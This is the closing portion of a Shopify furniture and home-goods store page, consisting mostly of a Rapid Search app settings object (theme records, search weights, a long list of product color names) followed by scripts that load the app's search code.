1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
